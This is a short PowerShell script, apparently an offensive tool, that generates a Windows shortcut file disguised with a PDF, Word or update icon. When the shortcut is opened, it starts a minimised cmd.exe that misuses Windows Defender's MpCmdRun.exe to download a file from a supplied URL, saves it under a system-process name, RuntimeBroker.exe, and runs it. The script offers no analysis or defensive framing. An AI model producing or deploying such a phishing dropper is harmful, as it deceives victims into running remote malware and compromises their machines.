 param(
[Parameter(Mandatory=$true)]
[string]$Url,
[string]$Output = "document.lnk",
[ValidateSet("pdf","word","update")]
[string]$IconType = "pdf"
)
$icons = @{
pdf    = "%SystemRoot%\System32\imageres.dll,68"
word   = "%ProgramFiles%\Microsoft Office\root\Office16\WINWORD.EXE,1"
update = "%SystemRoot%\System32\shell32.dll,46"
}
$cmd = '/c cd /d %TEMP% && MpCmdRun.exe -DownloadFile -Url "{0}" -Path "%TEMP%\RuntimeBroker.exe" && start /b ""
"%TEMP%\RuntimeBroker.exe"' -f $Url
$shell = New-Object -ComObject WScript.Shell
$lnk = $shell.CreateShortcut((Join-Path (Get-Location) $Output))
$lnk.TargetPath   = "C:\Windows\System32\cmd.exe"
$lnk.Arguments    = $cmd
$lnk.WindowStyle  = 7
$lnk.IconLocation = $icons[$IconType]
$lnk.Save()
Write-Host "[+] Created: $Output" -ForegroundColor Green
Write-Host "[*] Command: $cmd" -ForegroundColor DarkGray